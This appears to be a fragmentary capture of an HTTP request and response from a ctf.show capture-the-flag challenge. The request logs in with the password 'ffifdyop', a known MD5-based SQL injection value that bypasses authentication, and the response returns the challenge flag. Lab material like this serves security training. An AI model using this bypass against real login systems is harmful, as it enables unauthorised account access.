 Content-Length: 32
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://fc24f3f8-4f36-44b8-8dd2-991915c5b196.challenge.ct
f.show
9 Referer:
http://fc24f3f8-4f36-44b8-8dd2-991915c5b196.challenge.ct
f.show/select-waf.php
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 username=admin&password=ffifdyop
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 119
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f","count":0,"da
ta":[{"flag":"ctfshow{fea57d57-48d4-44fd-84a2-836464fc03
9d}"}]}